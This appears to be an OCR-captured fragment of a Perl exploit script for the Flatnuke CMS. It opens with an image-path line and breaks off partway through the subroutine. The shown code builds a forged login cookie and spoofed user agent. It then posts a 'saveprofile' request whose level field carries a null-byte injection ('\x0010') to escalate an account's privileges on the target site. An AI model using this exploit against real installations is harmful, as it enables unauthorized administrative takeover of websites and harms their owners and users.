
sub Flatnuke::Exploit()

{

        my ($ret,$lwp);

        $lwp = new LWP::UserAgent;

        $lwp->timeout(5);

        $lwp->agent('Links (2.1pre26; Linux 2.6.19-gentoo-r5 x86_64; x)');

        $lwp->default_header('Cookie' => "myforum=$user; path=$path; secid=$secid; path=$path;");

        $ret = $lwp->post("http://$host/$path/index.php?mod=none_Login",

                          [

                            action     => 'saveprofile',

                            user       => $user,

                            hiddenmail => 'on',

                            ava        => 'blank.png',

                            level      => "\x0010",

                          ]);  
